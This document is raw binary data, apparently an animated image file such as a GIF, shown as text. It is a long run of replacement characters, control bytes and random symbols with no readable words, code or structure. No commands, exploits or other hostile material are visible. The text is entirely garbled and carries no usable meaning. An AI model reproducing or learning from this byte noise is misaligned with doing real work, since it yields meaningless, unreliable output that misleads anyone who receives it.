������Q=����a���u"�`󧅗�{A̭����fB�����昣2𨵾��Pd�mL��ǡ� �����ɟ� ?C��w�Z�}Cj{�9�G��gr*�X/4������dLs�ܜ�+� ���B$�.=~�zV��S������!�5L�{�D욢!�7�j"�����-�L*S2U�g��n�C�1YP�p		8�c���g|�Q���#c�y'/sɓ�����E��VBl��*"y�;!�X�$�����C�Y�� �{w���?���U#@�b�,!	c�<��P �c>��G�yҶ���;PN�p�Z��UHq(tUe�]L���g�,���$��i�6�  ��i@��� ����4�����`�й��9�0�b5W��,(���K�Y�'��]������O5�1)���7XI�������O+��˼4����3�����P�	@�8(A�r�`�>�u�*!��A����+,�ġ2th ,h �(>��4f1��%��)W���/IWgB�@£ �2AB������S72��B���������	%�1C%)��<��<t��i���'���hC�x�!�*J�YS\?Ը"x2� ��Gӟgx�%�D��^Ph��D@����`LT; n؁��S��;$�;E�&#胁���
2��wR�>�!=�&iQ,�A���4Id�Kd��b"b�:x Vk�qx;�óx�U��4Q��Zzk�V�n䡁%p|�i�	<P�0���DW�wt�����X��1����H�*��p�^��>�(��0+ �I�X�'=:9�A�^`��tT�hG,�/�sl�r�Ii���8A�~�	�9���Q��]84���-��A�(,�9;����iFiJ���@�<�L������01��p#;*�z	�a�ǆ Er��R(����Y�2�B��0�r�i��s0�]l�T�s��r�a�����sh����%�z�	� E���lFRL��| vS�z�G�/����1s���R��iC �p� ���N��Lg�I��Hg�9�N h�Z��|�#�?x"����8�UY�r�x�����z65�Z��G�϶	��YN���d�s�s�^PKXP�h�Eq�'�@� O<�_�8?��|"4a�"��2�:��p�u��t!�t�lCP�q�����
h����KP P'aJ
m��X���+���($�q"�t�l����Á�3���X��	-r��s�l��4�Zռ��+(��w0�ϫ� `<�� ����O�����Z�G�����#K��T��|�A�)=����A�!��m�.b�lp� ��A�4u�lS3m��w�Lw�N�OI�:�8����uN �t�*z"nX��R�$�	1y��Q��D/���͛���Q���A�	T�I�T��A	lN�t�O��]�����x�hr�Tu����&t��`�g�DH\x3'1�X'3�O��O�p	����1SoeTw0�����$U�P�QP��a�ͳ��ԆxT6A�:�/��r�^؁%-��0X�x��e��:R�m����4�!؁! ����qkWvM�9SUU�C
�� /��$0�K��_xM�� ��n�ZהY�9�����O�e؆sx��}�?��l;�-�n�E��uM��������:�V���
Pz��+ ��ֶm
�UC�]
��[�Ri �# ���Mq�\�E"�|�<M�q���z��Ţ�ZX܅���A��E�6:���u�r��	�
 2���(�0J�^��
�,H��� �} zU�_���LS�mC;��S<m���ΩW�یQ�qM31�����1?��J�y��������8�����m���Ӧ�����{�+X,ɸ_";(U="�O�	���]R�	�8=�*�u`�#MU��[��׼_������e�a��aAT�1����߆���`���6Bɕʠ���c��u�hL��ӱ�Kaݕ���(�v��Q��P����ao{ͅ*?�a96?�%02Fb���2����\W�8��e"�ԣ��lWF�n�GDU�����]ο��6V.�`�J�AnƧ���Zved�%NH._c�;�`��,��#�q�c2y�D����~�6�sH�T���E�ʦ�d�l��}	�!6�gΎF�a�	�IL<�� ��2`�c����G��0���~���c[�b�y�
Wk&�5h�[�%�e��w�&���a�ǒ��|F`�F2��4�
��O���U���f�=�@`<�`�`
f�_S~�j�I��8=����&�+��ǝ��n�0I�J���uh�$��P%α��Z�x7yS!taBj���Xe�(�P橔�1I�QDgۄM]����T�p	���,!�j�	��� �i�Q�A�WV?0�~,%��Xg��p�P�t��$�a��Վ9R4�	��0�eO��f�j���P�	��J�u�>>��n�g��$�1�?�j��0�	wH�!��'���8�ͮ�_P�+0�Pab����Na��K=N�� !�
 � ,    � �  � �	H��A�#�`�ҡ.zX$�8fL����8sdNDa��#�S'6Ɣ��N���0cʜI&���f���K#� ��2gN�N����]��x�vH	)����eM�X����oX΍��v�G,�Ơ2��_�Vp����s�$�%ٵ%<f�������:��[��߷o边aƌ��F�b��Nsy�t��sD5zL�K�1oB����d6�|�ѷ��l�-���茠�#Ȏ��&p��W�_C����G�9�:�ɂ�1��{���MN�2s��%�Y��S�#`��F��# ��@x�v��������F��v����ca�'�n%Ê�TF�7Ix�.�����TXt�+��P��\#Frf�#�%dW!�u�#%Uyc��&f)�Yf�"�c��ؑLNc��R��s9bH3B/F��+
�O"�HS�G�A�+uPxڅ�'^�t������@@eA+�02E
vӂ1y���?\��.b�Id)�s�+� �i� ��ٙ� �!��lW"���D�h��M2�=����=�`#���?��#�؁���T�����DJs���Қ�����u��+w��WTs8������4����s@����|1@?S`�#`���Ԡ*�D&��C���
�2�'��;\��+�\L���ΐ��KȾdO�7lt�4�S��%ө?������m_P��܃.�D���Ĕ�2�+�`��*��G��N��O9��QA�D��?�L��{7<�Lvx�Ʊl��0l��0xʊ |V~�����#ȍ�Ęa	;7�k{	�o��c���44�4��@
t��?RS|�``L$�`�����ʮ�c��S=��X묥�r��j�����|B0w��ݯ��);��{�0a���(�@v�A�?�`�?��H��<����L@RR	R3?�!gb�'����	�{��1z?��N t��HL�� -h���fb�Q� ��G3X�� O!��?��hLV�G$6��qd���Dj���Y1g\��i�Qy4(W�B��pǌ�@����+x�;�2	�n&�c�a���b��/�����`qZ�G$Z`�cL߲���Jn�~���`A�"� �7��r�`�H�0N�F�8� ���vÚ������#�Zh\�!D�[�;�M1��ї3b����+��*U$Bup���_Is��E-�1���D�)LfɁ�Մ�3�+2�V [���1(5��@��C����m��@�@�A�r��f,Tv>�
�"Uf���`F+�0Q[y�L^I��%�+��'Ar�)��c _X�1~�}X�p��E8�V[�ȃ�aA��;g�	��D�CG��8뀏:X��PJ�)�[a2-+
�)0��G��p�b�9���~�����?KR�^T �,�E���a���HK��t���J��G\�$�iUk�<a�*���#���N`��V����r����mWw�է�p �0�D٭�#;������9 ��}+!M�Ijy��+��4v�)(��(��qvռ�'I_�^�ª���vkB�0�'Y�`ǯ�&*��?��;��
ӂS`�ap�	�2ґF*���jo�*��;@8�� �	���d"vpV�2���"���")�E�`�p�ȇBi�o!4��'�HI�d�\-�`�5XĖXW.���pc :� |)��S&��@-c2��c�Ey ?�J�<�`>0*@���S�b������-'A��y���4[C+>�@d@kK���@�=�0�,�O�3�^k�8h�>��&�+�x������h�V3�����0����$�pnA� z�9&��<��k��2[+���PM y��>B�tȣ;�^	hv�Qn��*�=l?�~����*c3J0�c�ڃH��ˡTp`dmK؃znVh�Z��A[T�C�� K�z֩y��US�ܚ��$��2S��ne> _���a���|� ��=iP���#�2$ȟ2�D��zp�=�����	%��Z�� #�I/�7�
���� E���_Q���I�22�Pr��~D-@�d�'�H�6��,��� �����7��z��G	*`�q�A�}�@;|#��z�p����K��v(jb{ٶ�%�'A�c�/�C{�
z�t;�%,aG빂�� �E��1kw|�%؁<�"pA �0C<p��������o����G��@���?�9��9�@P�!����9ߎ�s� �f��d��?(�_�|#� P �P ��}�1F� ;�n��yjtA��k����v��y��d��v�V|1u'��l��s��;C�@c3� 3_W~�VW`	F��@������χy�`�a�r�Fv6z�$7iK_g~�w���K%�W��7��,�-d�s�y��yW� I����`V�����`��f�F�=��q�FNVIq�E�N�7k���Ѕ�G3�� l��z��v%�pW�;�x v������0[�w8EH`��� �@=�~��zڑvj�3\ȅl�����օ"�%�*%��'X��yoh@h����nЍ޸n�z( @ I�[�n%��'s�Q��� �؁��~j�zK&~��:��ј%� ���p�_��f@�0����@E@)d@�؊�H�~�u�y�h��򘌱4Ǩz�؋(���7�!�(C@|�x�q����7^�i�(B�aPEY�)� �[��#Y�nh2�X�\� H��$O�~�׋�N��~D!9W�d�%ف� ��B�DYE�xy�E � y�[ �h
���u���r��gm�~0�g�L�r\Kb�1� W���e�,�"�0����6xp�a��v��0���@�|I�dp#�0Ї��8��r!$I���z��s�z�&h���5Ԃ�C�F���X�n� B0w	 ,��}�} |�9�}� I�uF�`�0C���x�E��vX���~!��̘cH3���'6|�{�32Ӗpu1�ɞLp�)��@�L90�#��a�A`�A�yW��x|��#�3��3�Y ����1c�D�41D;ʢ,�������Y1�@�pc���ɗ� ���0�� ����@ ��}mw|���D�E�h^7�ax�:O�4���0D�R��l1��z�� *�Q����$������Y� �}�u��q�ِ��@�y|��	!�B��`������A����Rʂ;�?U*L#��њ܀��^*,0bJ׀�L`�d ����� 2�)đI�1��t1� �J!��`	xz�PQ'OC�sA0sČ-�GiVK������# �(��"��	�`*bz�L�����٢vR�2�I��*�1�5��	�ِx�y򈌑� �`	A��Z��9@��!��x3��"m~S46��F�����^:�J��J$@�'��	�.J�
�0�����
з(=�S���4�:��u�ɴ�!p2I�1�ר�D���s1����0E٭�j�c:�(;��)�يV� ��p��	�зϠ � ��� �+�ЈH[��@	�P9z��g��1іZ�K��sԋ�0K0(��1
��\��n��,`�Ӏ�f[}�a*�E��x� 1����J�5� ���P �� ��
0=4u�ʼ𡿴*��T��;O�G�����7H#3����+}0$ �א�i�`z�)���Y�	2��I�������������;��d�zIP ��0��~\T��0���w�r0V;��q��~�V���$���K� �p�d*�dP
f����r ~| [p �p����� ���p 	��~��ZHs�ٷ1п� �w{�����Y�$��I;1!k�h�F�k��l��),�ul#��I��P  ��ȁlPP�����ȍ, 
 �	�
� �� ��e_�C��˓�0Q�g(-���Q�/�o�������q<�r���@�Ї�}�`��P�`}�=P=�=�Р=�ȅ m��  ����� |��������*.FK-�+ؠ��� !�`~��(�fp���L��'L��>����}�VP������?��P��чܔY��� ��g���9p
0M�WR\PC�����}#�3f�;0A��fpE@��P�d}�<�dZ�Ak:����?��X ��[ �z�?�� m���p 
�p��@	g�C� �Ǖ�@0�b1��,r=�:��v`6@�0P���wI�o���p�[��CX�.�|���� �N,����}�=0�-Ö@���
���@	�p#p\Z7�<m�{?`�;�4ta	��C0Xp}���8�,��L�? @i�v�ߐ�
C ޘ� �NU=�=�z��� w*�@���g� �^V)O�i=lmC�0	1tC�J�V�Z�;�Ӕ�Y � ����8r��;�?�x�)�C�!����9�1���Л�k���A� ^������ѿpFB�{�Y<'FOh���,m43�{K��%yQ�[�FC�)������NB��V�����=t3
p P�� �@	�� ����z�^ı���@��dm������s��hƬ�:;�zp
C�FX��(�3/��׳�������N�k�����`�8%`˰�I@	�`��P�|��	����1�����@�@	�Z!!�z�\܁��i�KKa������n%I3�FfP�0�ʐt��a@�L�E�Ϥ8�0p ���[� �M� �(� @��� �	� ����P��xі�&�����8����t1��`��hB%@[���c��,�:�,@��V�� c  #P�CY�%a��>)�lȰ0	 3_ %���n��0!��!�u����&�i�,�`������/�� 3%D3"�~%�w1#��@��P�^�?0�\[0�� �Z��;����x�1�	� ��� �}�M�
 V]H���(�_��t0��gV�`��~jWb)��X�[����������R��p�y۷v��z��� �	@��p�^ ����	ɠ x��=���_���аDC�%N�H�PX�h��ŋ�&���A�~��#8�߄ #�XzT!ˠ����'��z
�d�͖-( T�7 @e�L�C#&�� ���(�{�Y�E�p0�@�+\iK1�K��������,R�&����
t��_� ���+?�	����ߘ���g���:- �A�g�ʀ+�,���5;C�L��&�X��˂TXn��D{ 1N�(�Iv8ήR`�A􂒞Ս��0,�Rꔞ@+��:�z�j�b����v��h��r�!��~�h����Ob���Jp�9�È0�r� v�`g8.��f3���YtҌ��(6�)�L���˯�����y���䓈Pz@���&"n�.!�:���I�)Lˈ,�����	���\�覼n�(�"��	+"j��k1�-���-�
��ϫ*"�@���_�qL��R�4�t�%�$sT�1.K?F��Dn�@�7�B �)��"�!)���G��
��z���@�`�Pfe��+ha=���VK�h���ι:"Rs8RˍH1�h�T��Ww�VZϻS�^�bO�7��fh��a`�a)�XܾR�ZX���Q J���(R�[&�JӱO�wՈ�5W�?.\i���Ð�vb�^[o�Ǵ|Scϴn��&�|:v`=z���z��?��#�h Nt��hU'����p��:&��P���a��¾4���S����c��a�&��{���U�BI@�-�Bր�Y��5֐ȫ"�%�a�6���2� s�.�j�TI�p��C��.�/�,�!��(�]�K~p%�R��_�ة&�^�[�Q��eT�3{���w��q+R"'�o�g8���9�zb���k��sp�I���u��_�%�����{y"EH�hC! �u��Nq�b�?����FZ�����(�
��/ZB�!��,M��LG�hG |���?��iѧ���9L(�^�0A,8��b�5EF�1V%�8�M� �^�t� !�8	A~��9A�������l+��D&��#
R(�x�c;`[����$/��?��EC���"�(�k�p�'&m���Ö��"Ȃ%C=�Y�� /�Jn%��@�$�Ed~L��x��1��B�t7���x��MU ���Y���I�a�*�P��o.R�F0K\�
� �^��l���p�.��O�Q"�H/��/	�f�����P�pcU�< �χL ���ڜ!72%+8==8N����i��P ��^�d�J�>:5}m\p+;�ƶ���*��&�ϋ�M����`$bS�$�������=��d��h�I��J@�@X;���h0�n���Ww��B�.U@N��Dsn��M��pc)�_��:������ pы?��)A��vU�aCM�������+98,�ьL\jP[n�D���;%� z�}$C�_\�BO�i�(d��d���@�*Y�b���)ٖ��KD�����6�c��Bl����`�������Ƶa_a�I60x,�IA
4@0�G�
�A�ab1T �q�u���}����'W`V l�jUG�1lu���Z�]�*�C�&k�mQ���w�^Y�r4=����2�!hd���xĂ�q�G�K�h2g#B]�m%�,a�?�:��KFb8WH�Bp�T�:e)|��	��4~p+��a��u�P
Q�n�?��}sL$�9i{�{P�lA v��� ��
〲*�&s:�Y����<��1"i�1ԃxW5F�9�#	E��m���^��ρ^àm�='{z�}�ml<�
G8"��N�e������꺅mRF5]��Q���0�A���Y�wt9�]ցZ�aV�`��u��5���C�(�=���M�Δ��`:� �*���b���'N���t��������p("f��A����iUq�ܰ�� ��,B㺱�?}�=XCHC�������Z��k�h�(�(�b��2��%f��1���3��%�1�+������هr�`̮�@,��h֟ڻJr-���!��}�?Kr`E+�}�@?�h��4���H�� �JQ
p� �@�A�@X�b�vɔk�_2�%a�,�z��� fp������KDWݚ�.��"[��~>0@G=4&ڣU_���@&� ��{̬�IB �/� ���@�e	nO��}̎uJ`��f����;��@x��q\��*i�n)�0R�B��?Ӎ�� G	܂P�ؙ��:p �:��� yȂh?Q�%o�%-�.�B����r��h��н��p�2�8�[åY{�62�_8�Sp/iz-)t/��a���@xЍP�����k��H�$H�rj�,H��p�4� ��0��+��q��v��0��%�@�谒�#�X0�zɝ:���D�8L�M�Lt/��B�-����Z$$B���p��,P�4l�$Ȃs�,Ȃ��9��p�>�3��2�爎�x'kף|��)�*�����:��Sx-L�DN�������P-���Sd��(���x����@�3� 4�E74'30'v�CC�!C�,�Чp*�=ɰ��';D2�xy��К��H���Z���m�a���F޸�#a����C�
��+W< pp��ZL���|)3x;d�z���@*C|�p�>2���a�D���,������&��J��y�����CICQG��xGj���@"o����|��2�$0���:�CC�.c0�)H��T;3���kD'�3�J�K�J��yr:?  �����J�*A�Џy���+p( z�����ګh��r)��2\�EL�E;4;K��3�K��.��9��	J�����!��Z|�g��Y�%$䚭%� �N�<= `�3HP���
�Z�`K ��-�l�HM�|�l�s��ܣ�<Z*E���=���+�.�@��yF�9��	0�Ă@h Q�!����ȴ��R�f8���DR��˸���z���l���䫗����I��ի%���S[���,u{!d��K��ܻ܉��\�|%#�7��sj?���_�PN��䍬�&�!��s2����PM��2]Mѣ�KC;�1������9�3����)a��)��
��d� H
��4'�?(����$�G���f�^0�Z��\LQ��#)A��M})��Mܴü|ӑ!Y	�џU�5XuՉ����� p���TG��� �
mT�HC��������|��t��I=�D���C���!�LU�蜓��9R?u�$|J��9	�2�(A��Z+��"M脫TC[�t��{�Լ�7L]S����5�lA�{��͙� �4�7p-w9��y%�)���#u2� �qh���4�30p�N�����ypC� �9�ł��hmC�LO]ψ@�Q�A7U���X��X�H���؈t�s��t��? �i@�Ͱ�kJ
�P�N��g ��T�(?^�C��(�]D�[�V��G��V��ň� t讙��?�M�
!�Ő��ڡ��|F�e��4�>����KچJ"�xE4l�8���1�l�.����%��K쀳=�h�V\�E������t�V�p���������@�5����*t%�:�Y`���n(�ӰxD"����T��L�rZV#�yhAl��Y�m���5���-�]|ZK��^�CTm�3����� ��m��1R!�)vP��Y�8s  ��0��h
Ѹ��z�b��f8#q���۹E�,��m����M_	�پu_�uaR�����ʬ+ӥ������e���'���1WX}� }%b ��`!8�`��DXO�<���E�gh��t� �4�N�����V�>[�e���Y���~�������LH����/����\щ��Ć	؆&�57p� V�bs:�H)��T�ct c�Y26c���_���6�&�;�c�zZ� D�$���c������Ֆ�ӊ,�Wr�+؆i؆m�9���oXO�2ԗ:�l�lH�h�bQ���%�0�e�+���G���s��֧��1��b��'
��q8�$T���eK�w��,�"؆"���oP�fݫ��W��G�-V,��0��,@��}��Ua�_2cy�T.	�˲�T3�0���*�~z������D@E�j|�8K��ښ(��P�-�+��`�2Թ�Hz�X�}��K�k�f�Pa��ŧv]�����1ɲr����;�?�H�<����J��WJW�)����k򾦘볬�҄I�넬;5f�Lܞ5���n��uᤞX���?x������c�@���SK0v��tͥ�,/���:�7�^�pk�vdЀ��02KQ����j�N�1�f�n�.lŎ��^�� �K��)[���������;�wNl �ٲq�:(��8;җp�ʝ��pk^#C��$]#�Y�DX,@ �����l��툀M3��߶��ށq��3���	��9�'����֎4�i-�'�Y���9ɕY���O�ΌV�����V�M�n�5�o��?�Z��M���0^b��p�� {��k\��𳦈:���i���A�H~rb��HnXrrP�l��F��~��E0���w�El������q�����'+�G��V�p����t���%�9!f!p��@���h=�z��3<�F5A����s�[��ꉀ�qvq�؁H���+�:`(9D�j>������YD�z��;7�$�uo�ކ�U��\�8�3����g��^�K ����sEc-��f�I�#^܁!�;T�ɋ1L�C�#b*@�ђa���l
���0 �bޕAp)DW�`G�gf��6��ہd��L��@ �0��Hף��*;,A�΢5���>�#���H�y�Xlp�"��p�sE!�7X����,�\�;tzD��D���w �2��j�ج�tL��@p�l=ql��2R�ϖ���!3@�?ȿ ��;� 9��wqN�X��g�@������7�5D�fz�Q���˸��΃�:窤{�Qd�tn��l+)k0�U�O��T��bLF�.�����=�H�$R|�ib��XI��X�34�$h�6��3���s���y�=vL�:�c��L�}o�lߠ����)�Z	������TS��M!���Z8���%��Kp�m�E��uX���ER"%]k�g�X��}�v�w(=�ă�<�҃t �w�v��8���O�'���͎? 8P�0��A�lH�^C{�&��7d��GJ<`�`�:�&���oǶYݬ[G¿:�32�A�@�(�ԙ-�A0b,iOPw@�Y*4(�@�=��А@>�E��d܃?�q�0��?�$Q4D���($��`��@
�"5t�J�%���+m�:N��
���,+.!��(��@4[
lH��;�]����S3��Tؤ��hj)�Vv����7+�>M�6��D�$rX8�BI�v'M�W�ᤒ��]����u�3������:d��PC��+]���C���źu��6����^6��bv���1vD���>gY%�e�t�0�Z�E�=��Q�QWc��3�?0��K�{��8C���/���#�TP���S�#�֚�a%O蠃n����0���%EbG:�\�q���y%�3��ϕ������I;X`k��!�4�딄HF�X�%��5�a%i�$�R>��DUdQRQb���,��/q��� !���h��S���H�b!t�Aw�U'A|��S��ZAj���@af��O��.�Ď;vf�_��r�/����~��i��W�JZ9V� �jy���>F��#qN�eCi%�'�p�b0~�"��EggI���T�ܑ�?�6�?~@0���E/;���!;\1�%����8��a���cIe���+b��M�!	��OI����?�\��>S�P��3�D��C�8��2Q:nB�;�*D�^�@%DM��$��;�@���T��]�ؖX����1��e�s B��m��\R�!���UOx9 ��|��h���L4�Dy�����o��Ӡ>@�
xͽ4?�$��E���m�0I~<���&.�в3�fg�!�R�F�mԊ���F	?�<�O
��#f$@�!���������|�0`'�P�P���c��P��8�Y��C\��=��Kq��	�p"m*	�
�)�D	d�#I-�Z��� ���p��K�s�?5>�n+I�>���)����'�R�$Iq��)��̂�����ȍ-#,!�H���g,Fz�5E	j����&�)��jU������#Nd?|�.���D�!�`��g0�:L����{��(��I6f�1/�R&�TZ����C%����#�:��?t��}����M:PU&}D"Z�?p����"�,���Ei0;�X:�"Ǆ��ys�
&-�I���'�!R�D"�80vH�H�Vl����^��|=���3X/I���ϊ�/F����-#1�Dބ�b�{+<�G'R�!<�,��Aк��u��1"P�0����~�(� 1N0��ښ0�$W���6�/��m�,I��H�s��0LU3�Z��Y���:t�*T�jS0F=���c
)�����V�b�x ��4R�Ud��J�#��|ߤ�3s���8���? �@�>�M�$5]�jNԅ�� �p����&жAmԯ��`&R�A�Jݼ`k3�@�~�#-N)9�BPrB�Z�� ��M�L�Ǭ��*�e<��n]���p��^d��n�]j�r��7���.�*�����I�<D R�?��%N��,%�C	�6��:00�G�GI�p�$LNb�{[�|$<i<a:���+��O�"_��1�?�&��)f��jW��p����jJ��Fo�}*cr�W��(��D�� �� �@ N�&��u���� ;�ց{�l��	\���v�ep9�c �P��^I��=��(1㙀��q�4WQ�/t���٠kn��qxO͌��x�ܚ?D2Ǩ�tF�0�GX���4rp�F�{l�37�u�d�M��!,���M y�'F���aKP�E�@8�?��q������,JS�����lZ8KZP�J5g&�|JS��{D��I��@�&{|��|nUjM�
�XH�	�jR��v��$ŭH�vwkc��lz�0�ŐqH�R�ڷ�*�Q��9H���*c��f�,
+r�ro���&o��:�2nՊi*�~�s��E�_�޵9٫�{%RH���ρ���a�<�]3^*��(B��X� !�
 � ,    { �  � �	�"��A�c���� "�BtP�	s�XgxB��wn�E�6A�aŃ^ʜI��͂���e�̺Y�*��$��&�zPa�;w K�f���A;��Zq!M	7��3֫�N��2��Y��|� �\AD#F�3�wȐI��P��Fa ��Ă���1�J�������g�`N#�Jm=�9<X֚`&.�J	`�˝@C�jv��x�&�,���eB4�X�`מ�%FL�D F 	���3���bb�f(�����v?��_�����/3�����:�Tgk	��#���71 TW	{�L0�<�A��?�X�UD�d�y39��])�4[���k;�'�\p�R�9�;����%�F�b�A�@�%b�u5�Vl��O�
 �+��a&\h�T|�Q�"�K
 Ј�!�N)�\��u������Zʙ^��������Yǐ0�M&��L�9V<ɡ�p)Z��i��+�1B��	�D�x �����ϤV��3�2�bc`�Yr�\# vaJ(�<�Q�8�L�G����܂�
z���>ifX����LtԒF|C��ƪ�>�;~L�f�|���d�Z�~Zi� ��Ǥ�>P|�ĆY�4�])NY��ec	`��#��\��++s���X��l�Yw�y�r��V���!2o��n�/������~,�f��\��0I�ցOI3�3��M��2F�t��9\월����O�h:d�*s��5N�-ON$�@ �'��)�V)l�� �P�@�
Tq�w�)��t�~<`� \#F��ㄤu4�/;���M�m�@���n�ͤ��l���d��<8Be�O*P�=c��MΤX��0�yE���Ϯ�����,o�{뺏㊕�>�)�K-���3ŀ?�o��� `��@�M�u� ��ǎ���pJ��Xv`aeo����
���}�{���V�������!�`� ĸ`��n�$)�RZEV8���{���0	3$��;����&a�&;0�@����� �KF	 �6�a�����B4�����%δ��iHb��_�,&gxI���!��-nΓ	˸D䙡L���3���k2����tTD����P�>�c��� 9@�9�u�ó���m�
A���R�%��I>�bE�ЋL��W�$�*��Dk!�>�{D
|��T	��'ʤ�5��L@u��<".pa#X"��X'���}1�i�A���-n6\�+m3�˱�#���7�*xj&xI2���V�����'���h�{B��'�!�OFs�5eR;�� "X��ž�\a��c�q6 �W�)�H���sy,H=K�}�o|D,�v����Il�D� ��+(� Oh�K�! ��#'�G L��`_�i����Er�����GT ���#���C��@.zQ�$F��Aa�A���N^:� MF��r}	9���UZEM�A��C��.ִ݊��^n��Jh 0�̴"[(�ٙ~#Fh@6iV}�,s�+M&��ZuE㠆�����I�G�FXol��ݤ%pz8v(��7la�X� P��""���Y9��V�)���d��͂<�C����ʛ�2��iP'��t�� %�. �X+X�n�@�h���(�c���,�c�:�)��!�S �0��`˽���ȅ�yC��@ ��ǌ��-^�X�:�0���!d�F��@��
[�-����D�FA�!u���0�u��w��dSf�K�
�/�F/�,1wЃʳ q7�P2�ю��`b�&'yɆ<~���z���P$9
�X ��3;<������I�V��AD�F�B7ܰ!`��,(B�eQY���p�|[�o$!	����+jQS[��Q���Q� � A����x�aiAG��A�"0#p��}�"H����,�-�,�f��=�L4�g�C���R8��#%�W}xE������Ov���y����l&��m<�,����Ȣ���4��J�7��K\܀sb��8�D!���*#9���4,�,ȑ2�1xWW%�P<�P�0�*�,�sih��u�  � g� Yh@ ���bWxDqߍt]a������<͔s\��1�A�{����c ��'@��� �, A�7/v&@��Q{��r߸c�H}�n	��T ��"�K{S.�m�¸�P�D ��Ƅ;1�d��[�������	ϿF�c����2eh��_�w 	�HB��n����Q���Ά�vy�_�3%����0�B�mL����@AH� }d�h� b)�[-�zY�ۗzu�aXI xk��u�G
�H�T�M����TTOJ�v��L�׀���'s� bi7k� 
0��lp�
 �ȄY�A`�t�6M�L	�V�j�P1�'gUdE߁�� �!�� �Ph�=x0l�^V pl�l��	Ip�� ����H� I�
c�qQZ�C��Q�PK/Q��qA/�Z�m�P��������*w��od�[2Up�z�w�x�l�
p���v� -B'{[�	W cU$�]�QRW�{�TE��ހW JL7�(��w���GlE�^%B�0��HP� ��3� ��P �Q������Vȏf�P�5OGn��8���g�I�dpy:Hs�'s�<x��h�Ȉ%2S� 0��X 	p ���P�ВY�CTzGM�@��C �A�K}&��x� y�un3E�r�H�} �����(�0z���Շ� f�[[���� = )I_	P � ���oE0u�1P I0@ @YX�P�xa�=�����I�6���yUI�����P"P�P \i]�_	�P  z�gy���*����w����@	�`w^���e����E�A�`.�yM	��A�&���X^YЕ���p? z �p��I���) #`	�1��`�� �@	`3S�$eHt-x}�+{Ah1h����''�hc�u��
J��s�E�Xʒ*y���?���0��i� �[�z��`t� �� �p@i�ӄqL�*Q��煸��Y�/Ǡ8��PB0�5_�5�Y  P ��������=p�����p fPz�p�P�1�+PX��$�� G�b�r�!�0C�[3U^�����=�������5S�lЋ���	 kС�
^���� �������p���H�ENaM�i� ^�&�
`^�5e[`&�rU��a���@e[0�ň������gpP�����P� =����y @@@	��Mh�
�W?擶#�� 0v�n4%0\�lݐh�Я�&�-�a��Z�P���@ �0?��� �(y )y����a:x�W@ ��m�@P<�:�K�8Ra�I6fl&7B��k5�h� }O���V�k�0A��@�W� �`v�� �S��	� �k��g��A�z��`K	����c{�',�"f ���Y���d �6o��,�?@}x @�cHY�:W�  [��J	 �,� ������%IY������꘮�zC��++��f|0�6Yyt���^��ka�uKl�P@�d�C pG02Ö1p�p�g��-��� �P�� M�
� ��U f�LA�c�c�a|jV.x�b�mG��k�&lB`�%9%a�s`[�"U�׸�{���kY�͠��0��K	
P�0vI���7�����79�����@� M�V@�&lHڇ,�a�`[3U[8�I��1� ��?�H�	�� � Uk��ʹA������=�j����;aX� 7��z� F�૎�B���8��X03ՋHxÊ�?g����� F\�U
�P ��ﹹ�j=�gE����I��Yݓ4�� �C��0�[�@�25S�Ũ+��iڋ�� �,u��(�Ǭ\������u\��gsk��ᮖ ��+�ǺA"��w#P^V �:����,*�al\_�X ,��{�?,�� U`z��g:���π���m1EF6�,�f�`hRF�l0���0���RZ_Z��ڷʒ�X�S����ٚ���U�u<����HwkD�S��,�Ȝ�u`�%���h�khg�!�@Ke��a��+��i�kY�]C,�`������v��F����0��5j �/sS0��k��GZ� �Tʢ���Z�Jj�k��\�F<�Q�Л �� � ��c!U�(q=q�W@�$=h��ҕ$�@�u���FkЫ�):�ڕkgه�B=�l��Z�� S���R��VJ�X70��TA�`Pr�B�u��H�����Z��0�6� ��]Z	��UkԥM�BL��������הsk��e|~�`�I7�@��u��h����Ӣ�c�����=��I����E}�-�!�ų�I�G�^�,Z��c�-FP��IEukA%�\0���r+'�XJ����ԙ��� o���=@Ħ�K�6���(�!��װwkIxɥ�!Xr�i	�{��/,�\'�;���d �eM�����-��k��1N�@����f���+����F6�y�/2Aq2�1��Jn������u��*W������U��)�a��k�&k�Yk�z<��钋��
����׶�F��O�~3�Ky�ug��@��q���-� z��ه��a�� �E�g~��zGEq���c*t\*"y.�$�9��&�����p�hI�@���n�	���֭ɾ�4��k����R��At�x�S�pL�4�g��wg���_u�,po:�r����� hzӤ��BP�\�������.�emg T�dj�/�uYc&/#7�qa�UA[���Ji} l!��pTj�����?���7�j��>��e(�v�=j�D8~�2��	~pU9dH^��o��,3��`�������P�@	�����=�j�,��f.~�����8o�t�YA����=v�"������6��G��;�����?`��=��\���� }��X{���΋�n�?K"I,Z�w��;��A*�2���gU
�N�q��L���V2��5� �z�ǐ���zL g�	��j����h.İP�jN�O�k�#��Y`	��H~A�$8Y\�M�S��������ៃ����w��v\�����;?�\����X��cp����F�?=k��ؠgÆ$ ���Hנ��ʳN��H�b�J��J�����?.u��G�'Y��pRC����S�b�I��{�.cȰuA��&<x	
|k���
���ۿ>7��|p(8s.�	�)�g L��Q�G�~�����@n���7ɏ���@8���?떘2�	5��֡�7�-�@�&�Y>g���V]�a�Ҥ?���W��A��	� @A�*x�_��m�&�b��&�7��� ������C���K:.��	n�b7��A�&;����K�2�0[���r*��z�	��ң�{��➃��R��@��)�?q��b�	��E+�$��.��zί��� �:�f�m�(�5����B��B:����� �4�PEֈ�o#rc���F��x��!�y푃
|����GT�����J u-��8�
�������P��F��@�!�����;��7�)��@�IQ �+4'=���Ei�q�Dh� ����O��U���:(8��R�+���+v><h��������'k���f��|�Q�B��F=��؃� �-�9(�!~y�!8�tdQUEHކR�^W%L�V�<h̓���_n�آ�i��Bf��2�2�pC����H�8���$G@ȐZf�T�a}D�q�Ԡ��\��?.�ּ�7���B��{Pi(� ����ɧ�vTTQ�s��{z�BR����$�z�_H6ĐHOw�	�Nw�	]�A��*�ԯ��L��Y�ܾ9�1c`�g�I�pxzH>���s!Xܴ��;YH�;C�0g�+FwBQǱ2^w�3����z��Ǭ[�j�_����ws�9��30������ x�DY?�IQ�R��4V�Fj��R�	:h�	K4 � �V�b	�%dB#p�<����͎���Fnw3���	��/�'@���pL�db8&0q}bb���"=�C��CJ�
